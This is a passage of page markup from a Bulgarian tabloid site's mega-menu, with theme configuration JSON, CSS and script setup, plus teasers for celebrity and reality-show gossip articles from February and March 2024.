0","sub_text_color":"#919191","sub_rest_top":"-18","main_sub_icon_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjYifQ==","main_sub_icon_align":"0","sub_icon_align":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMyJ9","show_cat":"","cat_bg":"rgba(0,0,0,0)","cat_txt":"#666666","mm_subcats_bg":"#ffffff","cat_txt_hover":"#000000","author_txt":"#666666","author_txt_hover":"#000000","tds_menu_active1-text_color_h":"#266fef","sub_shadow_shadow_offset_vertical":"0","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","mm_content_width":"","mm_height":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_padding":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","show_audio":"block","hide_audio":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_bg_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_49_b8b","tdc_css_class_style":"tdi_49_b8b_rand_style","category_id":"229","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_49_b8b"}';
block_tdi_49_b8b.td_column_number = "3";
block_tdi_49_b8b.block_type = "tdb_header_mega_menu";
block_tdi_49_b8b.post_count = "5";
block_tdi_49_b8b.found_posts = "3272";
block_tdi_49_b8b.header_color = "";
block_tdi_49_b8b.ajax_pagination_infinite_stop = "";
block_tdi_49_b8b.max_num_pages = "655";
tdBlocksArray.push(block_tdi_49_b8b);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_49_b8b class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%bf%d1%80%d0%b5%d0%b4%d0%b8-%d0%b5%d0%ba%d1%81%d1%82%d0%b5%d0%bd%d1%88%d1%8a%d0%bd%d0%b8%d1%82%d0%b5-%d0%b8-%d1%81%d0%b8%d0%bb%d0%b8%d0%ba%d0%be%d0%bd%d0%b0-%d0%b5%d1%82%d0%be-%d0%ba%d0%b0%d0%ba/" rel="bookmark" class="td-image-wrap " title="Преди екстеншъните и силикона: Ето как е изглеждала пияната Християна от &#8222;Ергенът&#8220; с 20 кг отгоре! (СНИМКИ)" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/03/11569114572170206343.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bb%d1%8e%d0%b1%d0%be%d0%bf%d0%b8%d1%82%d0%bd%d0%be/" class="td-post-category">Любопитно</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%bf%d1%80%d0%b5%d0%b4%d0%b8-%d0%b5%d0%ba%d1%81%d1%82%d0%b5%d0%bd%d1%88%d1%8a%d0%bd%d0%b8%d1%82%d0%b5-%d0%b8-%d1%81%d0%b8%d0%bb%d0%b8%d0%ba%d0%be%d0%bd%d0%b0-%d0%b5%d1%82%d0%be-%d0%ba%d0%b0%d0%ba/" rel="bookmark" title="Преди екстеншъните и силикона: Ето как е изглеждала пияната Християна от &#8222;Ергенът&#8220; с 20 кг отгоре! (СНИМКИ)">Преди екстеншъните и силикона: Ето как е изглеждала пияната Християна от &#8222;Ергенът&#8220; с 20 кг отгоре! (СНИМКИ)</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-03-01T11:02:38+02:00" >01.03.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%bf%d1%80%d0%b5%d0%b4%d0%b8-%d0%b5%d0%ba%d1%81%d1%82%d0%b5%d0%bd%d1%88%d1%8a%d0%bd%d0%b8%d1%82%d0%b5-%d0%b8-%d1%81%d0%b8%d0%bb%d0%b8%d0%ba%d0%be%d0%bd%d0%b0-%d0%b5%d1%82%d0%be-%d0%ba%d0%b0%d0%ba/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
Още с първите епизоди на „Ергенът“ скандалът не закъсня, а в основата му бе психоложката Христиана Манова, която се напи и наговори куп глупости...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%b8%d0%b7%d0%bc%d0%b0%d0%bc%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-36-%d0%b3%d0%be%d0%b4%d0%b8%d1%88%d0%bd%d0%b0%d1%82%d0%b0-%d0%bc%d0%b0%d0%b3%d0%b4%d0%b0%d0%bb/" rel="bookmark" class="td-image-wrap " title="ИЗМАМА в „Ергенът“: 36-годишната Магдалена Томова е човек на продуцентите, лансират я яко! (ето доказателството – СНИМКИ)" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/03/13550358818036846153-696x363.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bb%d1%8e%d0%b1%d0%be%d0%bf%d0%b8%d1%82%d0%bd%d0%be/" class="td-post-category">Любопитно</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%b8%d0%b7%d0%bc%d0%b0%d0%bc%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-36-%d0%b3%d0%be%d0%b4%d0%b8%d1%88%d0%bd%d0%b0%d1%82%d0%b0-%d0%bc%d0%b0%d0%b3%d0%b4%d0%b0%d0%bb/" rel="bookmark" title="ИЗМАМА в „Ергенът“: 36-годишната Магдалена Томова е човек на продуцентите, лансират я яко! (ето доказателството – СНИМКИ)">ИЗМАМА в „Ергенът“: 36-годишната Магдалена Томова е човек на продуцентите, лансират я яко! (ето доказателството – СНИМКИ)</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-03-01T10:59:39+02:00" >01.03.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%b8%d0%b7%d0%bc%d0%b0%d0%bc%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-36-%d0%b3%d0%be%d0%b4%d0%b8%d1%88%d0%bd%d0%b0%d1%82%d0%b0-%d0%bc%d0%b0%d0%b3%d0%b4%d0%b0%d0%bb/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">36-годишната Магдалена Томова е една от най-показваните на екран участнички в „Ергенът“. Тя получи първата розова роза от Алек Младенов още първата вечер в...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%bf%d1%80%d0%b5%d1%86%d0%b5%d0%b4%d0%b5%d0%bd%d1%82-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-%d0%b0%d0%bb%d0%b5%d0%ba-%d0%b1%d1%8f%d0%b3%d0%b0-%d0%be%d1%82-%d1%84%d0%b8/" rel="bookmark" class="td-image-wrap " title="Прецедент в „Ергенът“: Алек бяга от финала с писмо до Наум, не иска никоя от момите!" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/02/IMG_6841-795x530-1-696x464.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bb%d1%8e%d0%b1%d0%be%d0%bf%d0%b8%d1%82%d0%bd%d0%be/" class="td-post-category">Любопитно</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%bf%d1%80%d0%b5%d1%86%d0%b5%d0%b4%d0%b5%d0%bd%d1%82-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-%d0%b0%d0%bb%d0%b5%d0%ba-%d0%b1%d1%8f%d0%b3%d0%b0-%d0%be%d1%82-%d1%84%d0%b8/" rel="bookmark" title="Прецедент в „Ергенът“: Алек бяга от финала с писмо до Наум, не иска никоя от момите!">Прецедент в „Ергенът“: Алек бяга от финала с писмо до Наум, не иска никоя от момите!</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-23T10:55:44+02:00" >23.02.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%bf%d1%80%d0%b5%d1%86%d0%b5%d0%b4%d0%b5%d0%bd%d1%82-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-%d0%b0%d0%bb%d0%b5%d0%ba-%d0%b1%d1%8f%d0%b3%d0%b0-%d0%be%d1%82-%d1%84%d0%b8/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Огромен спойлер изтече за финала на „Ергенът“ от кухнята на предаването. Разкритието изцяло преобръща нещата и гарантира, че ще станем свидетели на прецедент в...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%ba%d1%80%d0%b0%d1%8f%d1%82-%d0%bd%d0%b0-%d0%b5%d0%b4%d0%bd%d0%b0-%d0%b7%d0%b2%d0%b5%d0%b7%d0%b4%d0%b0-%d0%b0%d1%83%d1%82%d0%be%d0%bf%d1%81%d0%b8%d1%8f%d1%82%d0%b0-%d0%bd%d0%b0-%d1%83%d0%b8%d1%82/" rel="bookmark" class="td-image-wrap " title="Краят на една звезда: Аутопсията на Уитни Хюстън разкри ужасяващата истина &#8211; 11 липсващи зъба, перука и изгнил нос (СНИМКИ)" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/02/2429588504009080602.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bb%d1%8e%d0%b1%d0%be%d0%bf%d0%b8%d1%82%d0%bd%d0%be/" class="td-post-category">Любопитно</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%ba%d1%80%d0%b0%d1%8f%d1%82-%d0%bd%d0%b0-%d0%b5%d0%b4%d0%bd%d0%b0-%d0%b7%d0%b2%d0%b5%d0%b7%d0%b4%d0%b0-%d0%b0%d1%83%d1%82%d0%be%d0%bf%d1%81%d0%b8%d1%8f%d1%82%d0%b0-%d0%bd%d0%b0-%d1%83%d0%b8%d1%82/" rel="bookmark" title="Краят на една звезда: Аутопсията на Уитни Хюстън разкри ужасяващата истина &#8211; 11 липсващи зъба, перука и изгнил нос (СНИМКИ)">Краят на една звезда: Аутопсията на Уитни Хюстън разкри ужасяващата истина &#8211; 11 липсващи зъба, перука и изгнил нос (СНИМКИ)</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-13T12:23:25+02:00" >13.02.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%ba%d1%80%d0%b0%d1%8f%d1%82-%d0%bd%d0%b0-%d0%b5%d0%b4%d0%bd%d0%b0-%d0%b7%d0%b2%d0%b5%d0%b7%d0%b4%d0%b0-%d0%b0%d1%83%d1%82%d0%be%d0%bf%d1%81%d0%b8%d1%8f%d1%82%d0%b0-%d0%bd%d0%b0-%d1%83%d0%b8%d1%82/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
За почитателите си тя бе същински ангел – гласът на Уитни Хюстън продължава да вълнува и докосва сърцата ни вече близо 12 години след смъртта...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d1%82%d1%80%d0%b8%d0%bc%d0%b0-%d0%b8%d0%b7%d0%bf%d1%80%d0%b0%d1%82%d0%b8%d1%85%d0%b0-%d0%b8%d0%b2%d0%b0%d0%bd-%d0%b8%d0%b2%d0%b0%d0%bd%d0%be%d0%b2-%d0%b2-%d1%82%d0%b0%d0%b9%d0%bd%d0%be-%d0%bf%d0%be/" rel="bookmark" class="td-image-wrap " title="Трима изпратиха Иван Иванов в тайно погребение" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/02/11835121166031048439-696x362.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bb%d1%8e%d0%b1%d0%be%d0%bf%d0%b8%d1%82%d0%bd%d0%be/" class="td-post-category">Любопитно</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d1%82%d1%80%d0%b8%d0%bc%d0%b0-%d0%b8%d0%b7%d0%bf%d1%80%d0%b0%d1%82%d0%b8%d1%85%d0%b0-%d0%b8%d0%b2%d0%b0%d0%bd-%d0%b8%d0%b2%d0%b0%d0%bd%d0%be%d0%b2-%d0%b2-%d1%82%d0%b0%d0%b9%d0%bd%d0%be-%d0%bf%d0%be/" rel="bookmark" title="Трима изпратиха Иван Иванов в тайно погребение">Трима изпратиха Иван Иванов в тайно погребение</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-09T17:20:16+02:00" >09.02.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d1%82%d1%80%d0%b8%d0%bc%d0%b0-%d0%b8%d0%b7%d0%bf%d1%80%d0%b0%d1%82%d0%b8%d1%85%d0%b0-%d0%b8%d0%b2%d0%b0%d0%bd-%d0%b8%d0%b2%d0%b0%d0%bd%d0%be%d0%b2-%d0%b2-%d1%82%d0%b0%d0%b9%d0%bd%d0%be-%d0%bf%d0%be/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Поклонението пред голямата звезда на българското кино Иван Иванов в събота в любимата му църква в Панагюрище е посетено от общо трима души –...</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_49_b8b" data-td_block_id="tdi_49_b8b"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_49_b8b" data-td_block_id="tdi_49_b8b"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-92662"><a href="https://vecherno.com/category/%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d0%b5/"><div class="tdb-menu-item-text">Здраве</div><i class="tdb-sub-menu-icon td-icon-menu-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_50_9ca td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_50_9ca" >
<style>
/* custom css */
.tdi_50_9ca .tdb-mega-modules-wrap{
					padding: 30px;
				}.tdi_50_9ca .block-mega-child-cats:after{
				    border-width: 0 1px 0 0;
				
					border-color: rgba(10,0,0,0.05);
				}.tdi_50_9ca .block-mega-child-cats a{
					padding: 2px 22px;
				
					color: #000000;
				
					background: rgba(0,0,0,0);
				
					font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;
				}.tdi_50_9ca .block-mega-child-cats{
					text-align: right;
				}.tdi_50_9ca:not(.td-no-subcats) .td_module_wrap{
					width: 25%;
					float: left;
				}.td-md-is-safari .tdi_50_9ca:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_50_9ca.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_50_9ca.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_50_9ca .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_50_9ca .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_50_9ca .td_module_wrap{
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_50_9ca .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_50_9ca .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_50_9ca .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    
					background-color: #ffffff;
				}.tdi_50_9ca .entry-thumb{
					background-position: center 50%;
				}.tdi_50_9ca .td-image-wrap{
					padding-bottom: 66%;
				}.tdi_50_9ca .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_50_9ca .td-module-meta-info,
				.ie11 .tdi_50_9ca .td-module-meta-info{
				 	flex: auto;
			    }.tdi_50_9ca .td-post-vid-time{
					display: block;
				}.tdi_50_9ca .entry-title{
					margin: 1px 0 4px 0;
				
					font-family:Rubik !important;font-size:16px !important;line-height:1.2 !important;
				}.tdi_50_9ca .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_50_9ca .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_50_9ca .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_50_9ca .td-post-category{
					padding: 6px 0;
				
					background-color: rgba(0,0,0,0);
				
					color: #666666;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;
				}.tdi_50_9ca .entry-review-stars{
					display: inline-block;
				}.tdi_50_9ca .td-icon-star,
                .tdi_50_9ca .td-icon-star-empty,
                .tdi_50_9ca .td-icon-star-half{
					font-size: 15px;
				}.tdi_50_9ca .td-module-comments{
					display: none;
				}.tdi_50_9ca .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_50_9ca:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}.tdi_50_9ca .block-mega-child-cats .cur-sub-cat{
					color: #266fef;
				
					background: rgba(0,0,0,0);
				
					border-color: rgba(0,0,0,0);
				}.tdi_50_9ca .td-post-category:hover{
					color: #000000;
				}.tdi_50_9ca .td-module-title a{
					color: #051d2d;
				}.tdi_50_9ca .td_module_wrap:hover .td-module-title a{
					color: #266fef !important;
				}.tdi_50_9ca .td-post-author-name a{
					color: #666666;
				}.tdi_50_9ca .td-post-author-name:hover a{
					color: #000000;
				}.tdi_50_9ca.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_50_9ca .td-load-more-wrap a:hover{    
					background-color: #266fef !important;
					border-color: #266fef !important;
				
					border-color: #266fef !important;
				}.tdi_50_9ca .td-editor-date,
				.tdi_50_9ca .td-editor-date .td-post-author-name,
				.tdi_50_9ca .td-module-comments a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}html:not([class*='ie']) .tdi_50_9ca .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_50_9ca .tdb-mega-modules-wrap{
					padding: 20px;
				}.tdi_50_9ca .block-mega-child-cats{
					width: 190px;
				}.tdi_50_9ca .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_50_9ca .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_50_9ca .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_50_9ca .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_50_9ca .td-module-container:before{
					bottom: -18px;
				}.tdi_50_9ca .block-mega-child-cats a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_50_9ca .entry-title{
					font-family:Rubik !important;font-size:14px !important;line-height:1.2 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_50_9ca .tdb-mega-modules-wrap{
					padding: 15px;
				}.tdi_50_9ca .block-mega-child-cats{
					width: 120px;
				
					padding: 15px 0;
				}.tdi_50_9ca .block-mega-child-cats a{
					padding: 0 22px;
				
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_50_9ca .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_50_9ca .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_50_9ca .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_50_9ca .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_50_9ca .td_block_inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				}.tdi_50_9ca .td-module-container:before{
					bottom: -18px;
				}.tdi_50_9ca .entry-title{
					margin: 2px 0 6px 0;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;
				}.tdi_50_9ca .td-post-author-name{
					display: none;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_50_9ca .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_50_9ca .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_50_9ca .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_50_9ca .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_50_9ca .td-module-container:before{
					bottom: -18px;
				}
}
</style><script>var block_tdi_50_9ca = new tdBlock();
block_tdi_50_9ca.id = "tdi_50_9ca";
block_tdi_50_9ca.atts = '{"sub_tdicon":"td-icon-right","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","tds_menu_active1-line_height":"0","menu_id":"","f_elem_font_family":"712","f_elem_font_weight":"500","f_elem_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNSJ9","elem_padd":"eyJhbGwiOiIwIDE0cHgiLCJsYW5kc2NhcGUiOiIwIDEwcHgiLCJwb3J0cmFpdCI6IjAgMTBweCJ9","mm_align_screen":"yes","f_title_font_family":"712","f_title_font_weight":"","f_ex_font_family":"","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNCJ9","image_height":"66","m_bg":"#ffffff","art_title":"eyJwb3J0cmFpdCI6IjJweCAwIDZweCAwIiwiYWxsIjoiMXB4IDAgNHB4IDAifQ==","h_effect":"","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"712","f_mm_sub_font_family":"712","mm_elem_color_a":"#266fef","title_txt_hover":"#266fef","tds_menu_sub_active1-sub_text_color_h":"#266fef","f_sub_elem_font_transform":""